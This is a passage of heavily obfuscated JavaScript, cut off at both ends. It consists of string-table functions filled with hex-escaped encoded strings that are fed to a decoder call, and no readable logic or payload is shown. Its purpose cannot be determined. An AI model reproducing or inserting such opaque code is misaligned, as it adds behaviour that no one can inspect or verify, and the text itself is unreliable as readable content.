x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\